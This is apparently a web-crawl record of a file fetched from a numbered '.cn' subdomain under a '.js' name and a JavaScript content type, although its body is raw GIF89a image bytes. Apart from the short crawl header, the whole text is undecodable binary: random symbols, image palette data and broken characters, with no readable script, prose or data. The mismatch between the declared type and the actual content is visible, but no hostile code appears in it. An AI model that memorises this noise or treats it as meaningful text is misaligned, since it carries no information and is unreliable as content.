J�[�Ɛ���D��Fr�}�=� ˔! �D�(�c�W�P�tbT�""8$|�ۄ��qm.�>����ĂڷԬ׼��4G��6x�c�Du;*�'�+eF1-��B��#*��(��i���T�1NYW�V /:�[��GI��x���[�4��Q௿% E+H��i6&���[�ъ;��@ ���WL���ђ	�C@�F�&��N^8a�PgOJ�k-�r�c���#��ȉ��9օ�Vշ�f��u�|B^������A�h�u0�
ƾq��x�T��ՙ�S��I^VYv:�3􊉢UXN�mbr�zCU�Z����\����]Ht��ξ	�@}ć���8�F���i����Q� D�C"p8I!��7�mxt	����xc"	vJ�H
͌ %d(�ڛ�@�lTr�io�u��� MHkB���:��{sw�}L���_�+�bj��t:D�?I�[��q3�F����τ���u	��p�'��p7�3C�,�[@���a�s?{�������X�"3$+�Z�>���4msS��"���� �x�EΉ��|����5(.���R."Ǥ-s�عp�n�t} �V9��QW0o��&���y�̶�M���7HW����?�)퓳���٩�+������1@Z���Vi�8n^
�e	�x� r�r&�>��ىO�yZ�؁TB�#�l7���	�]�= V��)&�`�ϗ��P����z���pq�G�j0����(�-^a��~ci����YQ���D5Up� . ��&�4N�{W0����p%�cN�V?����Ρ�U��'H
�"y|Y��9�r�.���r}HÍ��^X�G$��K%���4���LF:�I������ ���+ܵ�|��ȓI�.�T@ߖI��� N�k�Q��^�H��ܳ�
�)"]�D�;�C���Z��G=�#&f��+�4ꌘ^ٕ��אZa�R�R��-O�a �yb�S4`ri��A�	e��A�f�)�*�^XWR7��`��	!�U��H���Y��:��z]���'|HD�ڷ�� �+�UQé.���8�~@m~��矆	�rZQ�� �����~ 36��4k�?�����U4��,�����g�_�2���=�(���g�s?�%%m�;��ԅK�����y2���dl�P�CnU�� �@{�� ��g���� %�l(��B����X���h �aTW����#��΃�5M�g]�~b1I|��ߔ0FP�$)��b�����$�W�,�z�r��7�p�Q�k^PD-�s�uP=XH2i��r��m���1��,;�x�|&��˼<�{���B����x�{��	s�/���$�M	�L<�u�P8?v���G�᥋Hz	���(>ZBč�H�趈�=i�u���}�h����؈��+�EV���[�{�x����(q����,(�D�|�@Ԣɔ6�dP!��\���,��� 4�TL�eF��{���y#))=0��O|F�:�����9ס-����9�����Ƞ��eK.9�Z�v���
�W��Y��D�n�w����S���C�~�n���hDR��#g���A�@"+9��w��wBg�G3�<9��xyϡ��9��s�2
����#���=���?���=2�9����!�W�'џ�ߜ_}��~�c��w��t=���x��y� S�?��8����:��I�Q��CƈzQJe�p�_{/����Fu��[7�2�7
�b���V��� ���L���z��_�����Kં���9�u����s��T�]��Ȁ
9-�<�ݡA���;��g�XȎA���31a�NT�\�_��~�;`�\�rG��6�´�R�lw�]�TY�{E��`c|\Ϡ�
SZ�0GdgW�V���[�Q�H@�Xs1c�N��^�S�Z�
1�9Z<��rDbNP����D|%7Q!C�BT���z1���:w_��I��|�(����?�4q�F (��c�KZ���F,��0t����$`���`�����h�C�X�&���ȏ_zE?�^����ۢiS�o�,�2��U��<7�P��xC]�@�K�������?�#�:���H���O@T`���X�Cbkտ�Ha� ��>����@�����i��?��O�t�o,߅�O���<� W��RYe����~^��D�fRY����x[������SE��� �E�xW�ߔ ���� ��{\3#�H�ٍ=���()���`����� ���=��������������/�?�+�e+��u��������i�>�zਾ��N���@��'Qˇ�[/74G�!�A,�ǻ��k)6u�9|��^ٟ���"�ԣ�5{U��c2�?�P�X��=z����sb��/��o��.�G_LL`5��ƇՉg"���
�u�똳JWjҒ_C��xlq'�9��ݏ|v�'�8��?�@���^�~�������@'��� �$��?�am�"��Tu}���\A^�3�$`��}f�I�'H���*E|�%�a� /�蝏|P$�쟰ە	�r5���J�ּi�R52���1,#W?�sg9��D�� җQ�5���OL,>57���<,ն*Z�!@Jqk7�� '�_%��"�}�5�p�A!L?󥐖e� Zp���68�Q�/�?N�;��s�9��1	;� D�.��F^j7|�GH["H��Y��.�՘e�+l>S��>�L����^ô���8-��0fo	T�������}��ۉ{	wЛ)������\���?`�O�?S��֟��*\�lMz	��O�/��x����.���6�eX^��
��H�0�@�N�D�i�J5M�D�GѴ�O����������"�:p+^������~�w�w�����HV����Z����4�#� W�	ڏ����&e6�_׉�꿅�� !k�*[��sC�M��~�������?q�#�B3;��U.��&�����~�g�û�~g���Z�)����@��eM�� �Me� ~cX� xv��	X���� &i���yܚ�����a�^���!fG�G{��72�eY/W�vg���4�d2�Q����Z�͎k�nQ.��x��SyM�7������^��S� SyM囒��pvoP5)� ���l��m�)(��G`!��({x^Th�^���p��q��$&� �8qG.ȻC��9�ԬQ����1�v`*����'X�D86�|Ck�h��`a�d)}\�D2�����,����~��&�ω�=����4�'��O�m�g]��pQbH�5_�|
p�u!ː�s����i��puC�+�������;� (�*���n��5��� �w�S��UO	���]U$��Z�6"���0�h����%��������?q�5�-0�J ���oY��h����5�Q#��`��u��������p�j���:�����-�+ֈd���{F[���RkÖI�eJ�az7 Ձ�g1�i���p����Q��4��L"�������k��flPs�D�{s����w$(B������(��*�)F��֢�w܄#>���<s�n�̃PL��u�W2���2X	�<B�V�O�"�
��ߧ��5�!>P�����K����$5{J�f>���E� CW��$( v��ue��d���;*��KkE8�ǫE�ׯ:��V_t��~!� �)��L� 3"��W��j/��(` ����
���~"N��B@���-�b�=H6���⑛�i� �}W����^/���'�a����[�'��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250504/e77119c161d890c10e29c3511c35286e.js
body_size: 59061
content:
GIF89a� � �  $	##-#(!!++2))50427@63">"?($<.,B87>?IH0*K??PMNO%M,#P93SFEV7+YA;WU^]. \?3^KGaTNf]]ekwf7#d@1cH?lH7q��nNCpUMsQ;lffxA+}M8yV@x^Uze_ykm|wzv���$(�I+|ZG|`�_I�j`yi�}���SB�P2�dV�j�pe�tp�wΈ���������XA�aK�gU�hS�nZ�um�z��|�v�z����������=>�[7�`F�qc�{j�������󚙢�����ơ07�WO�hP�pY�~b��t��ɠ�������FG�nX�mI�yc�zk�{[�����}�����ᨙ���������������ǮsX��n�~c�����g��u�����{�����ٱ���2@�MP�na�|Y�����������p�����輪�����������]]��h��2À\��e��|��� ���˻��Ű�¾�����=J�LS�trƌp͘`ŗrĘ�Ȝ{ƪ�ʤ�ħ�ȱ�ȵ�ȷ�ƺ�����ah҈hΉ˔wК�˞uΠ�Ϧ�ϣ|ͨ�ͭ�Ъ�ѻ�������������������ؓuҚEޛ�ӧ�׭�ײ�٫�۷�߼�ѻ�ܿ��Ġ������ݤ�ݪa߼�������������������槆寑粝㷣�{辬�ť�ƶ�Ќ�������������Ǯ�̼��y����������������Í�κ�����������������k��a���!�NETSCAPE2.0   !� <   ,    � �  � 	Tpa�"q��LA�Pq��0fΜs�
�Ǐ �0@P�A�
$Xy`��	V������4�^���N�<P�ࡂ�
 @� ��( ]Z���"�����$��1#�1j��R[����hӾ��6�]�	0(�!�/�2t(�*U�PY��cG� ]��0��*$0`� �b΄��柜;_�S'����N� ۥ�
$����jV0$���4fa�6�\�u�ν{7��}�� ���A�t��׵أc� =��P�kg�}��b�6y���g�@F%J�J5�[d0A��6   �`�,���Z���ֈk��t��%�uٽ��v>��*���G杇�F����F\U��V�|� MMp��#�x�K����Q0�R� B*H t����A�Rp�8�!	`.�B5!�H����bZ�}՗�/���B���ˍ����c����]@E^Zt N��Dr��T�be���S� ��B4� 	f���.�6��^��	I� x8'"5p��'�:S`����P�Q+�>����D*�	X�%���Kuڡ384�'�z�ɔ�H�����T,8AAn� '3��&S�V�nU�@�*��ƌ�l�m������_�)����.Z��6�.d�Q� [��8��Y�,��D�BI�*�~"�O/� �\���8�i#��1C �0��N��P0	5s�({��'] ����}���`�Tԭx,s�r������4u3�8`\��Ы��*|�EE]  � QQ��7�d�M1�����5XX@ � �Yh����&���1Q+��՝r/x�|��q�HCp.�b�)	*�CB��O� �LNt�FiB��I�#t@�oX�'o`m�eY� �&8�.թ�Bc�]�x�h	�����v�/y+��x�@ �#\��
�I�����=����X�g�(�@p�*� 4���  T�5�hM;�2H`���A%�f���m{`A���0
h O��CEA
��G|�6�YU���@��CцCO̐ht� � 	H�(d�<Dg���X�&4�<����)P�.zb�t@2-$0�B��s�2~G;r��(�8j*uN��
x�BS�^���e�.��	O0��0��	4�@R�w��0������-4��VP<�AxQ�(JR�� �*�x2V��[����F
�Z"�7�: �<�8!���+|�f�2�D'����Vc��@!��#؅;܁�I�`T[`Bbp�[@Fp�*Ё5Ђ#;�H��Ť�	�[���W�12� �"��K��B�@�?�aX��~��]tf 
� ̘����`�7�!B�@
"1Rgx�	f ���T�"�	b*��!Dgq����S$ x.@�L�-��[�aR��TT�7r|A���A��Z�E3�Ë\�B���R� ��	[x p!C��sh�;±�1ox7o�[d�5��"m�@f�źs��끃��E�| �?D�F�l���xV+U��p�.�*�I3��`���A j�і��م'��&7s0�."�9 ���p�,� �e�H ]�-햒���xb�^,��0^>�k�A� ��@��Y"|v�@z%���X�� �&����*v���6��h�f��8���� щ�5��z��QB`	K$���31�<�*�;ghq�a<����8v�
(��M��6`�xO��h6��f|�U}�?��f����01���Ȅ��pd¯�QF`CP  @(A�����������)��N,��ǖ�+�ёfsd/��	���� /�@V�P�V �0m����Bn���/��q�{�c)0u;���-�cv�_m��	 Pi�����kW 	� 	�}-l�Ee�F6��@�]P�#��cȯ\���@�A����4��L%#���t��&� ��k#��T���@�7TP���R��	����
�VP���'C��w�,nG8i��
�)!4��~D���M�#�]���=�����D#�j\X��@�7(�   �J�0�<m��rF�B�C5�!U?^Qխ�5�x��r���]�
����:���y�9�M{ڷ}�� �H�1�v�b��8�Q:����F2���p65�Xbζ�;v�}�|��������Q�ʑ+<���w	
��?4���x\���t����_��G�k�� ��j� t��Q����U�xUDb��]o�p@yD�}ݑ-��2ȶ(�l��2��
`&�А~<�%�YC� �D4���G=�{�ߠ��j��s��W� x�`�R � �*�GpNGJt1 lwցr`7|�b9./�(��&`~-���Y� ! C2T��t*���:ȃ<�i�@�� �����[������"+PΗ.�Fppfp"\h
1^݁bc��}� �gx�j��Ђ� �@M�t8e����	�Gﰇ��v0ׇ�fz��jzg�ߐ2 ��� 0N@�x! 0��6p%B���[H �~Qy݁2d8���
+�2���%`[�׊�� [1���P6������Vi�pd���&���P���2���P .*<pҸ P p���S;�N}B p�7���-�c�x����<h���]�
� �^3]C�fe��	̀�p�����P�`d��ذn� ����	��j20p!	� rCLt!�`�°�{2J �!م#Yy1rP�b{V��.��-��2�
� ��` @tH/Vfi1�����n��0�{���Q��P�o�f",P]�.p�w UQ%P�rq��"jI!��4@�o�yr�g�hF�-�	z9z}	��/p� P����i*���X�i���r�Y�����`��	 �� Q�.`B$��|��tۘ��8 
�!PPp�pa����2�UT��*�	�X��+�P1d����pZ��@oZ�n�������١[0m �Pu�<P��)���v":�����yJ$�}���.�^w�(�YFPz�W�P!��=Bs�� H0`14fQ��Yi����V���0���LPkU� %�5�� ��3��ԡ�7
7�x(۳��yu�T#�p%��� \�	���1�`r�Pe��O�d�p�ϐ���r���*�@��P�&&�ap>Q�k� ��@� J���5����Sxj(㵧<�-� q+	N`hPz�`z��
Dp�=�e*�z��P�e������Z�U� �]*�FC�r �RU���� �.0��TE�����e(�j(��EEF�7��oF�
-X��jc� Nr+t�'C����v��V֩P��&|��;�0 �
{�S+PYi�V���*"4
��H!3���կ��^d�,3�3�#@�r �<y�����`���_��G�v�I��`	����s!p&�F`i�Qp�y3[1x�xtz�s�@��64�J7����;[F=�4?0�F`'P��P<9e'W��ʠ���p���W���UV�j��ր�!+�
 ���Q`!`P�)@m�~R}y����!��a�
�pY{�A52�� 
�A�΋�a ʛ '��8�xr�Vn��ۛޫYPt�P�� ;���C`\�o   �?�6�& ���h)��KP/л�[�����{���=�T�˼L�
 	��pU1���p3�:�eP��d���	�p\e�a�a����D�@�fk P +`��]� 颿��Q�p��A�K�ڂ��&c������5�
� /Z�\��@�,���G^��:@j��`
�P�p���P��Ü@������kk��Y6P%Ya a91�haĖ�@r��)����}���1ŇA#��
����wf�� 
P������e@��ƥP
o�zea�w���p�o�
)@�hx �'��a p3� & J2����@}2 �$���u��1�<R�ɝ�ɠ,B$Ds���!��ʻy8f�pZ���l
n�	�P��`et����	)̗T:��� �&�$���ҧ��j��;ܼ��\2�s�ri��L�F��Ҡ�q�	�zѫ�?����%H� �p�m�	�0eae������	��?;�
f�#�ȇ� &@��5�.� �N���t�L�/P�P0#�6�P�ɜ�Ҡ�2�����@�	��	*0_�U;�!�s���k�H-K�	J�	� �,p!�G�`sY]k�r&`	�0�`��b�Ľ;��F��<)��n	�Cy�����	���@q@Z��� D�U����y,̛�	����	L� �`x�6��?km�D\�!��a�ͤ]��x�������,y�-�P����0V�� D��� ���Ÿ}�8U�r���	p�Ќ�ܜ0L �ǈW5�A`0�N�5ap	�@
�p	&n�#���;��ٻ�ҫN��-��ΰ��<�2�,����@�ڃ0C�<�
N �hk�d}$�zd�X����>��
ȵh�5�( �1j�/����'��j~	75��-NP0^���4����@F��³��
����~=��@���G������E��P�N���	�	ϭ\f� `)P��c� �&��8����벞�����p  �1��#4.����J���A��@�p�Pk�h n�m�
6��s|��
�܇1� ���4�p& 8P�C�#�" �>X0���.�)��@��pJ�!�>^�RA9����|���֝��p���$ �K>� �S�$C��	��휀����%[�oY�4/P�9<BL�������<�k��N
�<y�L���o	�����y����lmE�Ҙ ��N�B<�����Z�܌�+�
s0�>Pk`F�Y� <`�f� b��{��=��?/�	@��ګ��V�ľ�}��Q�����m l�.�~� � ��g� � s�RL ���f�ə�����L�B�>�`��[��|��~/��> 	��5k�GF'����l]��o�`�N$R�._���J�df���8�pp�ԇ�W���2�C��� j� 0��]8� 	�;?}�����~	�/��o� ��G�7s�R�J��^�b1bB�-.Ti�00P`��   0��O��|��̖-p8QT�*W�\�X�18G��NL2`� �x P  $ȁe�V1[�~�O	 �p��Z}�e N^|(q�]�yUm�(`+H�<�c�-a6�	�M���p�ԙ�Z/U@3���1c���&(�ДH �zp�`���m�-{6-۶o:1GP�HvQǫ�"þ�"�X���D*�pdA�����lbF�d��$�ʥ���7���h�$ �<�ДE�M_�m����,Hp�7�~;�ላ�A�������!�	��@��0�� ���	'^2c��"�d�rY�`�㤠L��A-R� &�����p�d�`��rT�-�����(�P�H/V�r��"����.�(� *H���� � A��U��F�Y/�9Ʉ�f�kTH���ra� i�
�`�%����,� ����74h�(A�x��"�('q�86b-�lHÆ<�*�Ơ8�3��BYYe�]�Й^rɤ�ᘀ�-�A7�#H�<-��$+���1��*�+S]u�V/X�.����\���lEC�Y{UsF[!$�V4ΘR:I6� ����;���#GL�ѓl�EQoY�4�H�b�o�$�L�
�5�
2`J	}�V���-(Qa�*��3BH͓�>C��Ѹ�D<J I�֐�
�\s ��ix�9��ڔ�m����8� ���!a�
zA$�2����B:i�]e�7B���8��e�1m�ڌ9��U"GAÉ^0��J�1��5ԑ@��cl��'��.���UT.Te��f4�L8q�&^|�{ځM�
��S�����FA�����nڇ7"���m-�W��đB9�p��(hA=TB�@��b�*T�S�+�| 9�D�� ��-�)O[,s�zrQ�U��1A;���mh/�����ЀĀ��m  ��( �Wp���dD_y��І6�q*�ǠF%��KXAX� >U  �,����j�8�@T��<`����	� �pB�S:����H	D�*P�ϑ�B�)��!�d��'�
%���G7�A�*Z����C+�0$ �K�&`�O9`P��f�A�P���w���]8���*j�=��fX@2��:E�����ƕ����R�R�*���
b�7!_�B�p�/ԡ}t��%1�9EjXb��آ:�D�wM�er�G���4��>�]|�`3�9Cq��z�o-
�c���kP_���p�K}(�9�'��q�%�r�Wȓ���'>��O*R���������U�] F�'��P��UG^���8�E��ps[���xD
k�!�&~���yD��^�V`�$|�+�X�Ssbn�=mO��W�����=�9Ŧ��{�CnPUya�w� 	���3 ����^3��`�+(�Vq��,s� ��v8cTF�^=`l�C�𫝺�.T�4Pb�S�k��mϮ:	�y\���,S��EK�wV�� ��T`wp F�&��Z�������f4�g�hF��g�����BKV�vX`F�A�t����:�������Ûz��0���;��� e8	��<�a�znC�K%�S+Q��vq"0�� �`���S� �ʀ@.rQGf��̠�8��`wd�� � >��v@��AHЁrv����'?�a>�A�V��m���@ƗkAr㜸B��q7�!JcTz���*-�+XO
 L[���`rP&&$�L(s��m���ڊc������q^��qpE9���@��q!���qT~��>Ɵ��{e�..W�/7��؈�u��1�z�;��-�JJ,������{�(��IK�:a�Bj[��r��ьߊc׸�u9��v #j�8f��Ot��!x�e�lf?�����a��i[��n"e�m���ѝpD6�=nj�{7�9>���QT���� o�[ �](P "�I�N��0��Qg C�Ϡ5/n�p�3<����`��"$0u ,�����n����W{��ZM�7at8��+�1i�o#�8��΃l�Q���� �<�t`�N���8̊�5���(8����#��z��pk4�	A3Ύv.���۠'�.�l�����8M�S�o{RD�{D:�cl��7��snE|���?�������?.� � �s���h�%�p��X��ݑ냓���ؖ*r�&	���p�A���=yh�<�g�> �TY�D�k3�����x'O���K/n���1b0Lk�w����  @�'� �&K�l��5w ��#f��f��[�p0#x
`��lP�t�3����|�K>,X� �@}9 Ƃ�Cc93��7���Q%j ��R����K �#�'�ňA�A��Ox�L��C<�{ �r ;3"�(^��A 8 x�8�.� �m�3�3/���g#j�� �B�
Ü�6��63�N�5d�J�,8�,c���KAx���') p�� ?� m9�Ux_H�_ 0/38�kD�lH�OXk����`H
p�E+�1l���U\E0<���1nc9(��Y,c �QH�J��]ܬ^�'"��J8�� ���.����bƉz�h��KD��/3l8f��nt�o|��r� .� ��1y@�u�B�;E+��S���G{d�'�����j<J+A9�,,r*��>ȳ�3 W"5��� 
 ���F��F���fx��C��D�w��3�w��F$�n�.p"���	�� '�@�y��ԇ��1�s6R�@/��T��,�l�ǂ�GN�O�~ Q"A�J�c�,K�����V�� �b̼�a�Z��D��3���J��{x��ʳˁk�U��8I� "���L6z1<�Ku�Ig��dN0� �LL�dL��O�+c��QR7��vHxӃW2 �$5
?hQI���<?�*D/kM\˰�M�|�w�w�?��M.����� � �C�1u ����t�u�;d�S!���G��I�p�WP�����Nv�Âl�J` 1��t�_*s���zϭ��g����Ѱ�Fl�OtP��5�]�
��� "H�y1;;*����l��'Z�!.�����G�PN�u��ȼ��w�>Ƴz�0O`#�#?���t���Jr�Qt��?�?E��4s��x��O89p����̀!���'�R���l�ң��,ME/����/�Ea�N~�����{��ƃ7K��( 8%5�� 9h �B?_����|����S|�|`V|@�+�{��rh1���,x(mE�( Em ��K+tIz��<9.�h� H ML-U
)a�G��ħQ�'�<�Ȭ4"�8�W
��z��� k��_D������@�SE4T��s8Dq�����"X� ��u�mH�t����1t��hcWw�Wz���&
q\�3M/~���*J"k�舧d��c#k9"��APMi�X�,�>�������5�#n��4��� ����B�C`YP:*yІmX6u���'*<�	�B�M ��W��]yB/�Q7tU^Ԣ���tZ'�]:�AP�UX+��a�ʭEV�����:�\�� �A(��n�XP�l�e<,�ţڡ�}׿�����E�å�����,X�*`ZW�8 h:kYWp�B� #X��Fi��b5?�y�XeT��񍇱$���@p���r��4���ո)d;y1+���KO�G���/^]�A0r>��98�E�ҴQ�8 WR�X  �3����r���H�ъK��n���5AKs��q�B�_��#X�����m�Pr��ࣚݘՇm��>���D`��6�)�G�E~�,n������`��h�	rO`xG�O�Ʈ�\�ڼ,��O��Oe=����]��p�hݻ2�x���ٍЍ+��,u�]��mІ	}�%�]`z��*�Ox`Zp>}�b|J����� �� 4��VE��:`c�|���\F���Q�{(f��B0�	x��#X���8a�K�`�uɾ4ڡ[�u�,=��Lζ��������R7�ā�`м  q ��V`�p' ��5��\@U]�����w �`v�4��"c�4H6i޸r%N�'PL��[bm�4n�� P�L��l^��T �c��ş3� ���|�
0��.p6�eG� Z�g��F�Լ��9�X_6�E4OH�B&#H[f��0�h��
�r`��j�d�۳�놣aΦ i��Yxur`�96�>uf�J����^��ȯ��ӄF_�D���%����x`��nl��S�m�_V�rH3��B.�x�͆�e;��i� ޱ(bPz2����c�dUT��{kA8��Q���U�4�KpZ���/�Ӕ�O8�p��,Vl`_|��h�nl����6_����CR�((�(<��r�9����f�]��f;��YwUkLf�zt빐�J c��8��Q؃!��U �	 'x�O��W.pp�����wR�^���p�T.0G@.h� � �ҍ�d���V��a��P���t���o�o�~k@���Qn�9��`�
:x�Jɛ��=["`�W�F_�'��<3�6j�p��p��.O_E<3G0������	a8�u>��'�u�n(���'N�vu�p����?r+:">#קQK-�M B� ������BpO��f����r��rK����PT�|sX���.�$a��J���f8�'��[��'�q?G���GKa(J���z�,9��S�ǅA
� ��Bx��t���Ll���O7_K������wPT��*p�8���X�"������1ة�r�u
�B`w�?�"�W ��zHt�:=�>�5 ��JH����_�DF���|�x.hq�lr��xx_�O zV�pw�J0v�6k8�4;�"��fqz S�����y�)��5����J؀��&ب��v�����_�cd�p�������K^lp��&Ka&��B@�H�0<���98G@���e�4JF��F�������2u��3�zcE�v}.�������.��r{���9� '��Q�#Y�o�Z'kRv��{4���O�ao����2��W<MsJ�@��ڍi�h��_�,��ȶ[�����_j�yP_�K3x_X��p%Ө�G�8���3��fmq�B�  ���U�eCg�L���+��W8��ONWl����|��O��
��k��aA����ˇ�޽r�xu��Џ�Dp��,cۨi�&O޶�����GOMbXv��Y�
B�1�	�?�Fq�F�1bƺ�s���(K	
p��"CO�<�j��W�fϰac�༁�J�{p�z#�ex��9g��Pp���H���Ҙ6m�`ʤ�O߶t�����P�C�"$�V�nP�vkM�1�I
о����O�^��uH-6s	�|K����w���b�x�4#���F�0m�^�T���>y8i^�yɒ��.zM!K��9�J�e7+E5����|�$f�"	[��sŅ�\v!�\s=�\��s�9�8�P�PI0PA��4Y7��C�M�3���{��W�}M��~����1�PӚSIV� m���n���I���!\J�O�5�Є>�r5T"3�4!4x@�0�0��M:8���e��t#�����6O��%��1I.y#T���9�ʂ���e4mm�%A�fr�I���e.tfA f(b<���;�0����GH��0�m����M�t#����Z}�B��+���ZlKH-��q@ L�	����
6k	wj��Z�]��9�j9k��;�����#�;�G�#k��d����C�Mژg��U�|`�(����e���V���?x�'����3���\�\<WEb>+[��Jo� ^6�A���Q9�d2�  ` ��K6�����1�tqǞ��(�����0(O�Z�3qC�%��`@ ��X7��s����s�C�ք����-������)4@,5Hb�07N�:-m�x�fc!��D����MU����6�=�	�p����36�p�^���Ѵ��������F��#� P�kh��:��繴7^a:�8�B���)�0��d:+�m�q�$F�_4�4༈'8�L/���!1�I��hq�w��1M:+�=��P 0@j�l,�tbKG�t>�y�*p�Ph`��A�Y��e�G%qcn���	��@�L��Y3��qP8<[`A�!�D�^�b�0	�)�x?������B(a�
нl��b��LfH��c��l5��hv�',e��k���Q �q�[���[(��G90��+�#�0H0��Qz1��U�2h/��k�ZFV1�n*��f�'hY�&��5������2i���%�I�k�� �OU&�Md(#T�:ԡ��a
��(I��I�2�
\�r�5�x�H�D >`<�Ҏ��V����Π��, 
2�Ʌ�1=�yl�A�Q b
H��' q�; b,rxCBzpPq^qgC�Q�B�.��!P��p�GQG��/��cDi��O�i����
ƺ��n\�lK�	P
��&����(�L؈2�l��ȆG|tL�.v��g�Á���q���/��)�R/���t`0^U0|l#�t��� #PbÐG�Z�K���bM���*�"��EV�Q�د�y�+"�1Q���h����l0(��i(DS�+]�����T��(�D(��y�!N;	Q�ՋM˒e��2�ԍ��D�G�E�,b�լrû0�D�LC��=G1_ ��v� ��Q""�h�$�����=.q��P��]�F��цY4��y�F5:�/*���@˧>�����,b̃l�5ޥGa�p��Nc��hC4��6�a��D~�1d��`\W*D�ó�F1�Q�}Tc[އ��Q�6Px 3���/��Ͳ	/֍z|���U�T�+�h��F��6����x����4�H�;��=�G�_/F׋�X)]�[eR&�˞�4��j0�z�h�c7��hə��r1�Y UF�8C���6F���Ǿ��h_�B>��4�я!��޴:�0�5�z��7@��Q_[(�G�[�;#*�,0�Tc|���vIA�b?~-�&񞷯�h��V9� ��+��y��f
W����0�U=��M�lO�����ǂݣ�J��hˢ&�F��_|���a��]��k�3��6�ױotx��E�^�{q�ވ8ِ�8�̐�w�!7N���)�yz�-�i���]?�~�iw-_m|��n���,�F���Q�]�'z�ކD4nt���SˍgD��|V��RDp����4P�_x�T��;L�D���!e"Np�W�_�v�q.�P]�m���XMq>���@��g��*lcn�m{�CQ[މ�!�!QZ��<^{f��yPx����6<�z���Ӽ�P�����qc���'w�p��E��hGA� ���4�(B��C+�ѢyQ��������'���%B�U����}<��q�r1ܗ�]�)�0�|���e������DC���)IM�,��N�!<^��*�UΛ�/H��u_�C��0Α����q`��[�mٵ��wu���e\y�`����d��qCR���CK�<t���~١?t$�!@�]K�!d�(aBY��`��]]޹��y�,��d\&��
�!'��F���Qk����|��:[��^�!zh ]����C�u���"�\m&�^�&.At"'� ������N7���1@#|!�١�|[|!B:1�6[k=&�nYAH�ܖE��"���>4����a�e�2*c��������4�1P7l1t"�B4d#�`u���1�D�"��cn`��_���#~���bG�C�>�Y�)c�e��Z3��0@�A*	D�$����(��Ad�6!*�-ⶍd��j�;��R��c�(�K�!��Lf���1Єk$�1��1@d�B���9��Ё�����ic?�B9j�9Z!�#bٖѣ�� �%���r%BVj%7p%�d�ͤ1���΍PJ��%[jC0����ȁ��j�����C�A^4�Bn���ea��&�٣���YlmTe��mX5����bx�]�1Tf�1�3�^gFcT@���M�tQ+���V� j�� �� Ё�U�b^�����yQ(4~l9*�!�TCu%��M�X5T�� M:#A�A�B�0PC%�@j�'zfB$8�#@!�"�("�(Ц|n���B�j_kzQz�$�8B$d�����E�������0t�	�Ή��%Xf�.���,Ԏ�!�k,$D	C����H�� �� �#�i't�*�0�)/�)3�i3��,�(=~Z(�(�A&x�#�*<�#t�~�'�h& B#���@x�P%Lhk
�����1:|4�PQؤ���v�1[Zi�p�$A���y��#����.�B�Ú:C�2�Y46��(\_�B�j`�!|�� ���j#����� D���e�ȍ��\?��"�5�k*�k#�AZ��0��R�k��V�$�@܀���*��*0|­⪮�*9h�4L¯R�G+@!2,<$/�B' �l���D��6Ⱦ�f,�,H@ 8��n�K0	�c7(A���8Ԭ͎3�_k��J�B��ԫ1�k�r��*߬�
,/l��%FH, %0�^��~�(�B��B��.D��d�dl�j0�����R�g�Dk|���%\A�Ɵ=���C4|�Ίk4��")��<���@܀ъ�z��jӶiY��3���þ|�q����nn3�3��.�*��l���@�jA�>k#́
0%DJ"�_����h%��mn�C�J����.�JЫ�J�����y�i�B��K��j	��$��K�C���Y�*3���.���6+'�o&D+H¶&Rj���ڑ>V�U��6�RLE�2I4R��R���+%��r/�&��~���r�Ѥ/'����3���./�B.�-.��*�g��o��B.�( � %H���^ ��!=P�X2Bg2�^8�Mj@�S�1�	��p�:���i�r����p�`��	���/3�Ȭ�p��*�0*�1.�8����~&3Ie�>j)���|@gh"'�+�D� -�Bk���k�&�X1g��/�P� F��K�1/OΔ��o�m.������7�1 <A�A4T��pe�e�D �� � t !� <   ,    � � �	 *'/)!$0/%,@  9$?9)/:19B@(>A(X@*lD1BI;@NF)(H/0HODN-aS65O=MS?^^AwVFPV)'TA@\B�Ve�^_#4_?@]GI^MXcNlo	b63m=?lJUiJCcNQhV\jXcmVxj`�nWSgw�ooOLpV�q`kw`cwr�sr�z��x.:xBC}KMtP�vY[wUesT�{gpue�zq�}s|�Po{WR\p~h�|`�lw�g��ba�u܉���WR�Xe�gn�i~�p��i��q�s�v��sƊ9��J]�`\�_}�gg�ms�q��t��wz�z��{��{׎�ĕha�oo�r��~�������~���������Ξ�ޞ�󡍙����Ym�fx�pi�s~�vs�vӠ����ǥ�硌��������.@�AR�V��oj�l��y��v��zq�{����|v��������������������Ǭ������&�5G�Uf�cw��|��������خ����涐���������ٮ�찚���������׸g��fz�l��x��x������������������ɵ�Ը�ߺ�������ƽG[�s�������ņ�������������������������²�³��Kj�\o�gxƉ�ʈ�Ŕ�˕�Ş�ģ�ŧ�ɬ�è�ʮ�˸�Ǻ�Ƚ��c��|�Ѐ�Ӎ�ˡ�˟�ͥ�̫�̱�ѯ�Ͳ�ֶ��������u�ن�Ԛ�ס�Ӥ�֨�׬�Ԯ�״�ٽ�����������������ʗ�ļ�������ӈ�����y��k�����a���� )r��A���
���{"ڲ�L�.F�\�R�N!V�\)z�H�ɓ&k�\�ғK��<��G��*C"  �%$�X��ƒ1nԌ�re�R�.�J�A�gԪ%(x���^�b՚I�<R���2�Fp��H��+^�T!��a�=Ӧ1���p�:y)	��+_��U�\�%"�����6J����iӥW��*�5P�]8-R���`Ê%W��5[��&i[Cn\�vr��o�P�ch�p�ÅT)�5����,U�J�ć7�?�Y�ȰS ��a�dIS5������?��v�6D����"Y�]c�<�<2\n�%ru)v�r�8�WD��rH��X!�-��w(�'�K��QMe���� ���ٰ����TjB�Y��W�qE
�a�y��59�H�qAt�%�i�a(���# cˈ$Zwb -��w,��K1���n�� 0@���V�}M���SDF�$��G�it�S����&������`�ʈe>���"�iĊ�u����+o�Xgdx��1ecx�A" �d�hT�"�SJ�F�g@9�l�J���\�i�%t�§���Grԅ#dz�!*Q��a����Hs�ig-�pR�U0uM󸱬��,�  _	-x&D}H)��j\QdƆZ�����6�$�[�1�H©�5$�k�Hut�!���D�M�!a"&�m7���q"��|���MS�H`�\�A,l~r��|�)��j6��QU��ʓ"UB�����,���i��̇$�,��A	-�j(hvtD%�/�)�
�Ԝ��W]�N]�O9BDP�zdq�,��{%)���=-S?�V�jT�}7|*#���X�D� N�$��rx�</��!{8^&�M$н�Z�Ibu)���|�|>�o�q�K�Z���G�@��{USLٴJ����nE��.&��O�.����E/f�{�������z{�_La
